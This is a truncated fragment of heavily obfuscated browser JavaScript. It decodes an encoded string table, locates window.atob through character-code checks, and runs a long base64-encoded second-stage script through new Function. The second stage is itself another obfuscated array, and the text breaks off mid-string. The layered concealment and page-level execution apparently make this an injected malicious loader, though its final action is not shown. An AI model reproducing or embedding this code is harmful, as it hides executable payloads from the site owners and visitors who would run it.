ksgn3sNLRCLn5z3DLrgmWtKn3BK1vvMXx','yJbNBKTtDeXlrei0tJjrm0XdzeLumMXAsNLRCLn5z3DL','yZfJr3D5sNLRCLn5z3DLrfv3wwL3BLj5tNztq2nWsZbZ','rNrms0rcne1xsM1mq2r0zdfWDeP5Bgrqv1OXyM1omgfx','Efrlvw9Us1yWB2r5EdrmsgTZuvn4q0Xftxnsq3Hgtevz','yLC5ruP5D25wELiWwKzktgfhtLfIvZLusNL3BLyXrJjL','tLjvmJLVsNL3BLjQAhzKm2rozg1JBKXdzgPuBvjQvfCX','tKrwvLPvy25mq2rZyLC5CfjyuNfxq2nZsJfKuLDTuLjv','y3nkm0jRtuu1DMqYmg5mq2rht0C5wgvywNLzu2nZsJns','C29nsgCXwvrRCW','zgrkEwTYu3LNDW','DLvyChrHmeO2vNLJC0OXyZnorwHytLzkA1zRtNzKu2nZ','q2rSvLrjD0P5A3jtEwD3zurvD055D25pr2rrzenJCeSW','sNL3BLfwtNzvmwmXvw1sufDyvw5mq2qWvtjZngjeAhzJ','ne5TwMLmq2rusxPku0P5A3jtEwD3zurzne9tD25sBuP0','mtq4ndy2q3Hiy1n1','rtfmq2mYzuDVAKP5A3jtEwD3zurjne55D25KrLK1y2LJ','tenJEK5wCZjkEwTYu3LND2vevtbnu3DUzezznwnPy3bl','txPzu3DUverOA1P5y3blmhnVtuHNmvLutxnkmvz5yLHr','BKXdzfHvr1v6vJfknfPfAerHmNnUtenKwe5dowTvmLPx','yJbwwe4YEgPsm0vUtenKwfvQAe1wELf6wtaXEvLty3nk','yKzorfnty3blmhnVtuHNmu9etxnkmfjhstjVBKTtDeXl','tNzomMH4sNL3BG','CLn5z3DLre00wxL3BLreAgTAEwnWsZbZB01iz3PAv1fZ','wKHlq2nWsZbZB01izZfprgDZsNPgEMr5uw5lu3rms0rc','uxLJC0OXzffsELy1vtj0tfz6vtbkExDUwKzoDLeXzfjw','BLnhEhnJEwnWsZbZB01iz3LnrfLZsJfwEwjyuw5lu3rm','mxPYuwHtAG','tenKswjhEhPkEwTYu3LND2veyZrpq3DUytbWvwvty3bl','sMPvrK5YyvDAweP5D25wELPpwtaXDgj6BfHoBvjQvevJ','mu1xrxnkmvz5yLHrBKTtDeXlrei0tLDjmuXdyZnwAKPU','z3DzAwnWsZbZBW','ne1uutvmq2n4yZnJA0P5A3jtEwD3zuroBfLPD25urgHR','tdjsufeYodjwELPOsNL3BLPhmxjmmwmXzeDsuviWy25m','yZnwAKPUsNLRCLn5z3DLrezRt0n3BMvPuJnnq2nWsZbZ','odjHAwnWsZbZB01izZjovgTZsJfACLDQtw5lu3rms0rc','q2mXy0D3EuP5A3jtEwD3zurvm1PtD25zA0zcuKnJCeSW','sgCYwvrJC0OXvM1IvvvUs1n0teTeqJroELuWtenKswjh','C0OZBhrImJvdwMPfm0P5D25sv1zTtJnWsgfty3nkmKK0','zeDvmhn5sNLRCLn5z3DLreKZwKn3BK15CffAq2nWsZbZ','uLvTtLjprZL3sNL3BLz6uNLJrZa0yJfwCLj5y3nkme5e','mZeXndq3EM9VDLf6','wfvyAgPtmK5SsNL3BLyWowTArLu0yJjowfr6rNbkExDU','mhnVtuHNEK16rxnkELyXtuHbBKTtDeXlrei0t0rkBuXd','zurABfPtD25omvL5wNLJCeSWC29nsgD5ww1zC0OZz2Xw','A3jtEwD3zurJnu15D25Lq1zwwvnJCeSWC29nsgD5twPn','yZnsELO1wvnJC0OXzffJr05pwMS1A1vgCdvkExDUvJfc','rw5mq2rYyLD0wvPhmxzKBgmZuNLJC0OZqNrHEMrgyLC5','ytnJngiWrw5mq2q0vtj0wMfvtNzurMrtzvnJC0OZAhrI','BLjVwtforgiWEenzu2nZsJfKuK1wzfHomu0ZuMTJBKXd','teTeqJrnmKv3tenKAfLyzgrkEwTYu3LND2vetxHpu3DU','C29nsgC0turnC0P5uK1ovw9Us1n0teTeqJrnv1KYtenJ','C3jJme52twXKuvj5y3nkmwrtyKDssMjxouXwmuj1vfnJ','y3nkm3buytnKwfviuMPtvZf2zgLJC0OYDhrImwHev1vN','sNL3BMfuAhjJBgmXv0HKwfvUvw5mq2rhv2TAALuYmxzs','wgrisNL3BLyXsNbsrMrrzeDsvK9hDfDkExDUvJa4Effw','u3rms0rcne5htM1mq2n4uLDwwuP5A3jtEwD3zurzEK15','zfLpvu5Qv0HfBG','DgfnEwnWsZbZB01iz3HzBu1ZsJjkqLfvuw5lu3rms0rc','vfzSzfnvBu5xwKvZBKXdzfHvsgXsvNPJm1KWmvLHu2nZ','C29nsgCWtMPRC0OWwMLIv1fUs1n0teTeqJrnmLe1tenK','EwTYu3LND2vey3LnAxDUtxLWuvPdy3blmhnVtuHNmfKY','BKTezhHrEwnWsZbZB01izZjpr0LZsJjOq1nPB25lu3rm','z3DLrfzPtun3BLv5txLvAwnWsZbZB01izZjAvffZsJns','B25lu3rms0rcne5hrMPmq2qZy2TozeP5A3jtEwD3zurr','ExD3zurrCfCXuw9nsgCZtLrnC0OWy2PImgDUs1yWB0P5','y2Lcvfbwsxntvdf1wLHJz1iXC29vEwD3zurNEu9tD25H','sfLZzhLSn2rTrNLjrtq5vfn4nfbxwMjuAwD3zurJD09t','yZboCLiZBgHkExDUzg5vEfPwyZbvBvjly1nJC0OZsK5u','te1Py3blmhnVtuHNm1PQuxnkm2r5uteWBKTtDeXlrei0','D0P5D25wELznvg5WwwvSy25mq2ryvdb4tLyXrM9zmujQ','q2ryvvrOCvyXsKTArtvOzfnJC0OXzfbIBvjytJb0sLfx','zgHmq2rRvfrSva','BKXdzfHvAMXOvJa5t1KWowPrEwnZsJnSDgiZuLHomLjR','tenKmK0WCgTuvgH2wwXJm1f5y3nkmMr0yta5mwjxodrw','m2nRsNLRCLn5z3DLrfK1twL3BLjTsNrAq2nWsZbZB01i','y3nkmLzluJb4AvuYowfkExDUy2TOuwfwyZnHr05qvNLJ','y3blmhnVtuHNme5ez3nkEK0Xv3PzBKTtDeXlrei0tKDn','wfqYEgPtr000sNL3BLPetJbzmuPeytfcA1j5y3nkmwmW','AwnWsZbZB01izZnoBvvZsJbAAwjxuw5lu3rms0rcne1Q','vMPOCLvUzfrImu1UtenKEu9howfwELf6wKzsAfz5y3nk','C0P6BhjlBdbUs1n0teTeqJrorgSZtenJB04ZrKrkEwTY','sNL3BLjgtNjxBMXizuDovLz5y3nkm2S0yJbKwe5wCgTw','q2nWwfnOruTuDgPImJuWyvC1mvPuDgPzwe5SsNPnBK9U','EwD3zurjELLPD25omeeWzvnJCeSWC29nsgCZwxPnC0OW','u3rms0rcne1QA3Pmq2nOvMTJB0P5A3jtEwD3zurjD1Lt','D25wmdLuyMXJmu5wChfwEwnZsJfKuK1iBevpr3ruvNPs'];function _0x9095819d(a,b){a=a-0x1b2;var c=_0x9095819c[a];if(_0x9095819d['cwseET']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9095819d['UzTjvt']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9095819d['cZLuYz']={},_0x9095819d['cwseET']=!![];}var e=_0x9095819c[0x0],f=a+e,g=_0x9095819d['cZLuYz'][f];if(g===undefined){var h=function(i){this['phlmZr']=i,this['qmAxwB']=[0x1,0x0,0x0],this['GZKzKI']=function(){return'newState';},this['FAANsO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AgcuGT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FGpwoe']=function(){var i=new RegExp(this['FAANsO']+this['AgcuGT']),j=i['test'](this['GZKzKI']['toString']())?--this['qmAxwB'][0x1]:--this['qmAxwB'][0x0];return this['IjXBbY'](j);},h['prototype']['IjXBbY']=function(i){if(!Boolean(~i))return i;return this['QDlyLD'](this['phlmZr']);},h['prototype']['QDlyLD']=function(j){for(var k=0x0,l=this['qmAxwB']['length'];k<l;k++){this['qmAxwB']['push'](Math['round'](Math['random']())),l=this['qmAxwB']['length'];}return j(this['qmAxwB'][0x0]);},new h(_0x9095819d)['FGpwoe'](),c=_0x9095819d['UzTjvt'](c),_0x9095819d['cZLuYz'][f]=c;}else c=g;return c;}var _0x9095819v=_0x9095819d;(function(a,b){var s=_0x9095819d;while(!![]){try{var c=-parseInt(s(0x409))+-parseInt(s(0x22e))+parseInt(s(0x31f))*-parseInt(s(0x3c1))+parseInt(s(0x1ee))*parseInt(s(0x26c))+parseInt(s(0x296))*parseInt(s(0x1e2))+parseInt(s(0x360))+parseInt(s(0x1fc));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9095819c,0xeed87));var _0x9095819e=window;function _0x9095819f(c,d){var e={};e['KXWOV']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x9095819d,l={};l[t(0x3df)]='undefined',l['qaxLh']='function',l['JVtqN']=function(p,q){return p===q;};var m=l,n=g(this,function(){var u=t,p=typeof window!==m[u(0x3df)]?window:typeof process==='object'&&typeof require===m[u(0x29f)]&&m[u(0x395)](typeof global,'object')?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;f[t(0x233)](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9095819f(_0x9095819e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDczMzQ0NjZkPVsnVzdoZEcwa'+'GNIU29RJywnbUNvN1dSdGNOU284JywndF'+'NvWVc3QmRVc2knLCdXUEZkVUNrQXptb1U'+'nLCdXUG1NVzdaY1JKSycsJ1c1bldhbW81'+'Z1cnLCd0U2tJc0lSY09hJywncUNvVVc3U'+'mRVZGEnLCdXNnUzVzViOHBhJywnd0xyTV'+_0x9095819v(0x269)+'OQWJiTicsJ0M4b253OGs0clcnLCdGOGsz'+'V09CY0ttb2QnLCdXTzAvV09SZEpaYScsJ'+'2NDb1FXNEh0YkcnLCdXN2xkUzNwY0ttb2'+_0x9095819v(0x38e)+_0x9095819v(0x30b)+_0x9095819v(0x2a5)+'0tXNE5kTlpHJywnRlNrR1dRUmNNMzAnLC'+'dXUnpEV1EzY1ZJUycsJ1dRTzVXN0pjT1p'+'hJywnVzdYeHdyamknLCdXUW1TV09kZEdT'+'a3QnLCdXN3ZZblNvdmNHJywnYzhvOFdQZ'+'lV6RycsJ2c4azRXN3RkSVd5JywnVzc0dF'+_0x9095819v(0x3a5)+'vY1NiUycsJ0E4b290SkdTJywnV1JPOUNT'+'a3RXNVcnLCdtU29lV1BWY0c4b3knLCdBb'+_0x9095819v(0x374)+'dESDNjSG1vekFhJywnV1Exa1c1cWZzVyc'+'sJ3U4a1NXT1JjSG1vSScsJ2Rtb3dXUHhj'+'VVNvbicsJ1dSS3ZXUVpkUHRhJywneENrW'+'m1Tb2dXUGUnLCdpQ2tJVzcvY0dxRycsJ2'+_0x9095819v(0x372)+'zVzcvY0hHJywnV1FHNlc1aGNSWHEnLCdr'+'OG9IV084bUIwWmNPQ29hZkcnLCdXT05jS'+'014ZFRJeScsJ1dPdXpXNFhVaEcnLCdwR2'+'FMbnVHJywn'+(_0x9095819v(0x37e)+'1F4ZFA4b3B3SFMnLCd4dGxjSFNvNnRXJy'+_0x9095819v(0x280)+_0x9095819v(0x21c)+'U0hTJywnVzREcXJzYkgnLCdzU29ZVzROZ'+_0x9095819v(0x394)+'dQWmNMbW81JywnRDhrU3lHcGNTRycsJ1d'+_0x9095819v(0x398)+_0x9095819v(0x21d)+_0x9095819v(0x237)+'dpJywnVzQ5RnRhekMnLCdXUUNwdm1rZVc'+'3aScsJ1dSQ2VXNXRjVlgwJywnam1rb1c3'+'MXJXUVcnLCdXUFhtV1FOY0hyNCcsJ3I4b'+_0x9095819v(0x28b)+'dEOGt6VzdtQ3NhJywnd0NvU0RybUInLCd'+'XUEZkR21vcERhQycsJ0JDa2Z6WlJjUWEn'+'LCdFQ2s3V083Y1ZLSycsJ2c4aytxbW8yV'+'1F5JywncFNvZ0ZKNTInLCduZXBjTjhrZW'+'ZHJywndGhIWUFzaScsJ0FDbzl3bWsvQ3E'+'nLCdXNmhkSXZsZElaUycsJ3U4a1NXUlpj'+_0x9095819v(0x32c)+'zdKZFJjaScsJ3Y4a1RxV1pjU2EnLCdsST'+'B5a1NvRycsJ2xtb1h1WG4xJywndVNrQ1c'+'2V1BxRycsJ2VDbzJXUHJpRUcnLCdDU2tC'+'RHFGY1ZHJywnaUczZFNtbzN2VycsJ3dDa'+'0tXUTNjSlNvQycsJ1c2QmNKQ29ORG1vSC'+'csJ2Jtb0VXUUhyRGEnLCdXT2kzV090ZFF'+'YNCcsJ3g4b0d5aFRJJywnV09PRFdRL2RQ'+'U2tTJywnaENrWldReGNOMnhkSEpqWHhTb'+'0FXNkMnLCdhbWtyRlNvYVdQSycsJ1dPU2'+_0x9095819v(0x34e))+(_0x9095819v(0x2a9)+_0x9095819v(0x23b)+_0x9095819v(0x314)+_0x9095819v(0x1fb)+'b3hFOGtjeVcnLCdXTy9kVUNvSFdPckcnL'+'CdCTHJEVzdkZFRHJywnVzVhY1c2RFhkcS'+'csJ1dROW5XN2VlRGEnLCdXT2xkVUNvOVd'+_0x9095819v(0x318)+'R2JTJywnV1JpdFc2MVhsRycsJ29ta0tXN'+'zdjUlpDJywnY2RLY2FoUycsJ0Q4a2dySC'+_0x9095819v(0x3c6)+'iU28yakcnLCdXT21zRDhrYVc1MCcsJ2lD'+'a0RkQ29wVzVlJywnV1J1RFdQaGNTOGtPJ'+'ywnVzVDMlc0ZGRTOG9LJywnQ0dlR2kycS'+'csJ1dRZGRKU2tEdzhvZScsJ2dta0lmOG9'+'FVzc4JywndzhrbldSQmNTTjQnLCd1bWtu'+'V09OY1ZDbzcnLCdXUldEVzQxM2RhJywnQ'+'ThrT3NITmNScScsJ1dSdmJXT1ZjVmF5Jy'+'wnQkNrVVdQL2NIQ29FJywnVzRIK2FtbzF'+'nRycsJ1dRaXNXNFRGamEnLCdXT3BkUlNv'+'UkNKZScsJ3Q4b09XN3RkR1cnLCdxZGxjU'+'G1vZURHJywndjFEYlc2eGRKVycsJ244a2'+'pqbW9QVzVtJywnYkNrRlc3L2NLYU8nLCd'+'XUEJkSENveVdQenYnLCdiQ29xV1BEMkNx'+'JywnRkNvUVc1N2RHSWknLCdXNkdOVzRWZ'+'EhDb3AnLCdXT3J4VzcwTkFHJywnZThvN1'+'c1MVFtVycsJ3lDazdhbW9OV09tJywnVzU'+'xSmRtb2tncScsJ1dSamZXN0tlRFcnLCd4'+'ZVhZVzZGZE5HJywncFNrQ0FIQ09XT0JkR'+'3IwJywnV1A5SldRRmNIV3EnLCdXNTF0cE'+_0x9095819v(0x1e9))+('YWQvZExDb1FDYScsJ1dSZUhXNFZjR2RLJ'+'ywncUNvVFdPQzVjRycsJ1dSN2RQU2tRdF'+_0x9095819v(0x25f)+'RN2NSYlMnLCdXUDFCV1F4Y09jYScsJ3Rl'+_0x9095819v(0x1f4)+'CdXT2RkT21vS1dQTDYnLCdXNExwZkNvV2'+_0x9095819v(0x278)+'1amhscScsJ290ZXZmOG9QJywnVzRWY01D'+'bzFXNlJjT3EnLCdrd2hjUjhrZmZxJywnV'+_0x9095819v(0x260)+'NPVycsJ2hiV0tuTHknLCdvQ2sxVzUzZEh'+_0x9095819v(0x1b4)+'Q29HdFcnLCdXUE9FQW1rcVc0cScsJ2ZTa'+_0x9095819v(0x33e)+'VYdVNuM2knLCdwSmkwYjhvQScsJ1c0eWx'+'XNXZyYnEnLCdjOG9vVzdEamthJywnV09D'+'V1c3TG1lcScsJ0N3NXNXNWxkVnEnLCdmc'+'ldRZHhlJywnQ0NrSmZTb0NXUmEnLCdnU2'+'s4QW1vNldQRycsJ3I4b29XNnhkUFplJyw'+_0x9095819v(0x38d)+'b24nLCdrU2t0VzYzZFRhSycsJ3E4a2xsb'+'W9LV1FxJywnZjhrQ1c2WmRPdFMnLCdqMk'+_0x9095819v(0x1f0)+_0x9095819v(0x1e6)+'Y0dtb1QnLCdwcXhkVm1vMkJhJywnV1JUU'+'FdQN2NIZDgnLCdmbWtRVzRmb1dPdScsJ3'+_0x9095819v(0x2b0)+'sJ1dPZGNMTFJkVnJ1JywnV1JpdFc3aGNH'+'STQnLCdXNHRkVk1kY084b3YnLCdXNDFmc'+'1g5dCcsJ1dSS3ZXUEJjSkNrVCcsJ1c3Um'+'NKQ29HVzU3')+('Y0xhJywndThvYlc2ZGROWEcnLCdXT2xkV'+'kNrL0RTb08nLCdXT05kTkNvaHZXYScsJ1'+'c3dkd0SVgrJywneUNrbEZKSmNNcScsJ0Z'+'Ta3dyYmxjTmEnLCd5Q2s0eWJGY0lHJywn'+'enhWZFE4b3VXNUMnLCdFU2s4eGNSY01xJ'+'ywnV1FkZFRtbzlXUlRuJywnd1NrRkJZcG'+'NNVycsJ3Y4a2ZyckZjVUcnLCdXUFZkU0N'+'rNXk4b24nLCd0TFh4VzdsZExxJywnYmFL'+'NGhlNCcsJ0VDb1JXNDNkSGJhJywnQW1rN'+'Vc0T1B3RycsJ3htbzR2YVNUJywnVzRXTV'+_0x9095819v(0x248)+_0x9095819v(0x311)+'TEN6R2knLCdXTzloV090Y09yNCcsJ0ExM'+_0x9095819v(0x2cb)+'c1SmRKcTQnLCduOG9JV1AzY0c4b1UnLCd'+'COGtKZG1vTFdQOCcsJ1dPTFNXUGhjR2Nl'+'JywnbDhrQXdDb3ZXUUsnLCdXUWRkT21vZ'+'HVhdScsJ2hDb3dXUWxjVFNvaycsJ3cyZl'+'B1YTQnLCdjbW9EV1FqT0FhJywneVNveFc'+'1N2RQZE8nLCdEeGpZQkltJywnVzY3ZEto'+'WmNROG8yJywnc21rQkJZM2NOVycsJ3BDa'+'2FXNk5kT3NlJywnVzRMc204b0xqVycsJ3'+'MxWEdXN0JkSXEnLCdXT2pnVzZpZnhXJyw'+'nRDFWZE5Tb0hXNkMnLCdXNW11VzYxYWJx'+'Jywnb0NrbVc2aGRLSjQnLCdrbWtBVzUvZ'+'FVaYScsJ1dReWlXNUpjUEg0JywnZkNrQl'+'c2TExXUHUnLCdvQ29URWM5RicsJ1c3MCt'+'XN2hkSW1vUScsJ1dRZGRMU29heEpDJywn'+'eENvTXNOTE0nLCd2bW9XV1FtZmpXJywnV'+'zdWY09Db1h4OG84JywncUNvTFc0M2RJWX'+'EnLCdnQ2tJ')+(_0x9095819v(0x31a)+'3g4a1NjQ282V09TJywnV1BHbVc1eGNIZF'+'cnLCdXT2J4VzRTK3VxJywnV1JIaFdSTmN'+'HYlcnLCdhU29IV09SY05Tb0YnLCdXT2Rk'+'TENrRHFtb0snLCdXN1JkTUtCY1VTb0snL'+_0x9095819v(0x21a)+_0x9095819v(0x202)+'OV1B1JywnV1EvZEc4b3BXUGpqJywnV1Ba'+'ZEhDb0NESHEnLCd5ZW5sdEh5JywnV1A4M'+'Vc0NVBtVycsJ2Jta0ZXNDNkVkd1JywnVz'+_0x9095819v(0x2c3)+_0x9095819v(0x309)+'UycsJ3ZTazVFYkJjSXEnLCdiU2tZVzU1R'+'1dSZScsJ3NNUFhXNWxkT0cnLCdXNlZkSU'+'1sZEljOCcsJ1dQRmRSQ2trRlNvUicsJ0E'+'4azFXUEJjUDNhJywnVzUzY01tb1NXN0Zj'+_0x9095819v(0x267)+'3BkTmEwJywnV1J1Nlc2WmNTSUsnLCdXTz'+'hzdjhrOVc0bScsJ3NDazRxWC9jUFcnLCd'+'qdVpjUzhrUWJxJywnYWF4ZEtDbzd4YScs'+'J3lTb1N2V3lyJywncThrWUFXZGNOcScsJ'+'3NTb1FXT2VNY1cnLCdXNjNjSG1vRFc1ZG'+'NTRycsJ2JkbGRUbW9jQ3EnLCdXUUN4V1F'+'0Y05Da1QnLCdXNjNjS1NvSUVDb3onLCd0'+'Q28wVzczZE1aTycsJ1dRbWxXT3BkS1NrU'+_0x9095819v(0x297)+'NXJywnbW1vOFdQQmNHU280JywnV1FmZVd'+'PeGNLc3EnLCdXUGlyVzVMaWhhJywnQVNv'+_0x9095819v(0x38c)+'CdnOGtFVzZoZFRHbScsJ1c0QmRWZi9jTT'+'hvdCcsJ0NN')+('VGNXNUZjTFcnLCdXUVNwRjhrd1c1NCcsJ'+'2tDb1hXUTlnQXEnLCdXNlZkSjEzZEhKQy'+'csJ3BtazJwQ29xVzZtJywnV1E4YVdQQmR'+_0x9095819v(0x3cb)+'enliYjAnLCdXUTRFV1BKY1U4a04nLCdiU'+_0x9095819v(0x1c2)+'wnZEhTcWxDb00nLCd5OG9BV1AwMW9HJyw'+'nV09WZFY4b2ZXUHpQJywnZm1vUVdPcGNH'+'U29mJywnaXNlc2llQycsJ3g4a1ZXUWxjV'+'WdHJywnRkk1OFc0eGNKVycsJ0FXWmNIQ2'+_0x9095819v(0x288)+'uQ29BZWEnLCdXT0NhV1JsZElDa1gnLCdX'+'UUs1VzdwY05aVycsJ0Y4b1hXNUJkSUhpJ'+'ywnV09xZFdQaGRRQ2tvJywnV09pbVc0L2'+'NQWksnLCdXT0pkT21vR0NkNCcsJ0M4a2V'+'XUFZjTkNvNCcsJ3JDb2tXNnRkT3RxJywn'+'c21rUm9Db0FXUGEnLCdmOG9YeHJEMicsJ'+'2Vtb2pXNDFUb0cnLCdXNnRjSkNvK0Vtb2'+_0x9095819v(0x24f)+'zRycsJ3RKRHNXN05jTWEnLCdqbW9lV1BO'+'Y1Y4bzQnLCdXT0dvdlNrclc3YScsJ1dSN'+_0x9095819v(0x3fb)+'FDa2RXNzg1dHEnLCdzU2tQYm1vT1dQQyc'+_0x9095819v(0x283)+'LCdxMDFSQXF1JywnV1FOZEltb3NXUDEzJ'+'ywnVzZMaXBtbzZrVycsJ1c1aTNXNXpabG'+'EnLCdwQ2thVzRsZExHbScsJ1dPYmRXNHF'+'1dlcnLCd5Q2tkV09CY011aScsJ2htazFi'+'bW9iVzZ1Jywnbm1rVlc0THpXUlMnLCdCQ'+'29VVzdaZEpaYScsJ0ZDb2V5cmFIJywnVz'+_0x9095819v(0x20c))+('LCdic2FxYzBXJywndnY3ZExtb3VXNkMnL'+'CdXUWlaVzRSY01ibScsJ1dPeUVXUXhkTF'+_0x9095819v(0x350)+'XNG5VV1E0JywnYm1rVVc2eGRVWnEnLCd0'+'bWtXV1JSY0lTb3gnLCdCU2theklWY09hJ'+'ywnV09GZFBta0V6Q29UJywnQlNrWFc3bX'+'VxRycsJ2lXQ3BlbW9xJywnQVNrSkNzQmN'+'PYScsJ1c1ZVFXNHZlYlcnLCdXUHhkTjhv'+'c1dQSHonLCdjQ2szVzR4ZFZYOCcsJ1c3d'+_0x9095819v(0x3c9)+'wnbFpwZExDb3dDYScsJ1dReWVXUDNkVlN'+_0x9095819v(0x25d)+_0x9095819v(0x330)+'UNrckNiaGNVVycsJ0Y4bzlXUTBCYmEnLC'+'d5Q29nV1BDNWNxJywnc1NrWVc3cVFFcSc'+'sJ1c1dGRVTFJjUm1veCcsJ3lta1RXUnhj'+_0x9095819v(0x34a)+'ldia2EnLCdzQ29HVzZkZEtHMCcsJ2Rtb0'+_0x9095819v(0x289)+'XUWJPV1JsY1BzVycsJ2tDbytXNnpDamEn'+'LCd1Q2tuazhvUldPSycsJ1c3eGRVaC9kV'+'FdpJywnZDFGY1JDazdpRycsJ0E4a2dzV3'+'hjSHEnLCdBTFJkVG1vS1c0UycsJ1dSZWh'+'XUHhkS1NrZicsJ3Ntb3Z6OGtERUcnLCd5'+'Q2thRlh1JywnZjhvRldPdGNJQ29aJywnV'+_0x9095819v(0x3a6)+_0x9095819v(0x322)+'kZE9KNCcsJ3BDb0VXUXRjUG1vKycsJ25z'+_0x9095819v(0x343)+_0x9095819v(0x3ff)+'hrR1c0bU5F')+('RycsJ3Ntb1ZGV2liJywndzhvdFc0eGRLZ'+'FcnLCdrbWtGd21vaVdQNCcsJ3ZTa3VBV2'+'hjSUcnLCdXNkhyVzVxN3VxJywnY21rem4'+'4b21XNGEnLCdoQ2tCRVNvTVdRMCcsJ2Yx'+_0x9095819v(0x2e0)+'1BtbzNxRycsJ1dSOXhXT3U1QkhxK3JDa0'+_0x9095819v(0x342)+'0dWhXNFByalcnLCdGOGtuZjhvZFdRZScs'+'J2JYeVNmZmUnLCdXNEtUVzRUTGhHJywnV'+'zczY1A4b1hxOG9kJywnV1BsZE1Tb2dXUl'+'RTJywnajhrYlc1M2ROSHUnLCd5OGtEdWJ'+'oY1FXJywnd1NvM1c3M2RHSHUnLCd5OGta'+'eGMzY01hJywnZGc3Y1U4a09wcScsJ0Ztb'+'3J2R3lHJywnQ0NrNkJJZGNUcScsJ1c0dG'+'NLQ29FVzZkY09hJywnRFNrYVdQcGNLMVc'+'nLCdXUUNDQkNrblc3aScsJ1dPeXVXNmZh'+'a3EnLCdXUnBjVHZSZE1XVycsJ1dSYXJFO'+'GtEVzVXJywnQnZqQ1c3TmRUcScsJ1dQen'+_0x9095819v(0x1c7)+'SZGRVQ29FV1JURCcsJ1dPQ0hXNEgvZ3En'+'LCdXUjRTV1B4ZEtJVycsJ1c1RmRVZ1pkS'+'3RLJywnV09PY1c2UFZkcScsJ3pkanpXNk'+'pjSGEnLCdvU28wcmNUTycsJ1c2T0dXN1h'+'tZ0cnLCdXUlJkT21va0JySycsJ3dDa0pX'+'UkZjTnZXJywnVzd6MGs4bzZiVycsJ2hta'+'3lXNXRkVldhJywnQnVMNlc1ZGROYScsJ1'+'c3eVNXNXZYZUcnLCdsU29JV1JiUEJXJyw'+'nYW1rV1c0QmNKRzAnLCdFOG9NVzZsZE1I'+'TycsJ25Tb3Z4czkvJywnZVNrZW9tb1JXN'+_0x9095819v(0x2fd)+'ROcVMnLCdy')+('bWtZZG1vSFdQaScsJ2JjL2RNQ280dXEnL'+'CdnOGtXVzZYR1dRYScsJ2tHeGRQOG9kdH'+'EnLCdXNWV4VzVQVG1xJywnQXZuZlc1dGR'+'WcScsJ1dSNFVXN0RWaGEnLCdwV3krcDhv'+'RycsJ3BtbzJDV2JxJywnV1FwZEdTb1FXU'+'URDJywnV1BtOHFta3hXN3UnLCdXNTNjR1'+'NvRFc2cGNRYScsJ1dSL2RObW8vdVdHJyw'+'neFNrbFdPQmNOaGEnLCd5OG9HVzZsZEt0'+'UycsJ1c1L2RSTUJkUGFTJywnV09lYVdPQ'+'mRTQ2taJywnazhvQVc3WFRqcScsJ25Db1'+'FEcTVFJywnejhrdFc1cUl4RycsJ2Z3TmN'+'IQ2tJbnEnLCdsTnRjUlNrUGxXJywnZ1Nv'+'cHladmEnLCdXNWxkVnhSZFFHUycsJ3E4b'+'3J3MUhDJywndk0xa1c0dGRLVycsJ3JhVD'+'JXNFZjU2EnLCdCbW83cXN5TCcsJ1dSOVJ'+_0x9095819v(0x1fd)+'d2gxNXNIOCcsJ3htb3RXNXRkTXNtJywnb'+_0x9095819v(0x2dc)+'wndlNva1dRR0dnRycsJ1dQT2JXNmZXbHE'+'nLCdXUTNjS0NrTHVtb3knLCdpU2t2ZlNv'+'VVc2dScsJ1dSOFpXN2RjSEhhJywndU5Ue'+'Fc0UmRRVycsJ1c3WmNOQ29TVzdOY1FhJy'+'wndm1rYnVyVmNQcScsJ1c3dUlXNUhyZFc'+_0x9095819v(0x3d8)+'LCd4U2tDeFpCY09XJywnVzZGZFExaGNWU'+_0x9095819v(0x29c)+_0x9095819v(0x2c1)+'OY0hDbzYnLCdsbW9aV1JmZ0RhJywnRW1v'+'ZXIyTC8nLCdnbWsrVzViM1dQdScsJ1dPU'+_0x9095819v(0x375)+'d4U29wRlht')+(_0x9095819v(0x2d1)+'W5VJywnV085UFdSZGNOSlMnLCdzbW9QcU'+_0x9095819v(0x339)+_0x9095819v(0x302)+'cVNveXFiaW4nLCdXUGxkUG1vbldQVGknL'+'CdFU29ZQVNrWHZHJywnRENvdVc2N2RIck'+_0x9095819v(0x27a)+_0x9095819v(0x316)+'b0lBQ29pJywnV1FLRFdRaGRQU2tuJywnV'+_0x9095819v(0x3b4)+'cnLCd4Q2s1emRaY1RhJywnV1AvY1IybGR'+_0x9095819v(0x37c)+_0x9095819v(0x397)+'Vc0N2NIVycsJ1dPQmRPQ29ZdWFtJywnVz'+_0x9095819v(0x338)+'BJywnZUNralc3UmNPZDAnLCdXUTRRRG1r'+'SFc0bScsJ1c3NDdXNFpkTG1vQScsJ29tb'+'3lXUC9jTG1vVicsJ2lDb2lXT2p5eXEnLC'+'dvOGtiVzY3ZFZ0OCcsJ1c2REJqQ29xZXE'+'nLCdXUUpjTTIvZExkZScsJ3dhWmNTU29O'+'c1cnLCdCOGtRa1NveFdROCcsJ3RTa0RsQ'+_0x9095819v(0x35d)+'BlRVc1UHZqVycsJ1dRVmRUQ29uV096dyc'+'sJ0RTazN5ZFZjTXEnLCdkQ29uV1FURUVX'+_0x9095819v(0x253)+'0hzOCcsJ1c2dUxXNURQa2EnLCd1dWorVz'+'VCZFZXJywnejhrc1c3R1FFcScsJ1dSTDd'+_0x9095819v(0x221)+_0x9095819v(0x2cf)+'0Nrb3o4bzFXUGEnLCdE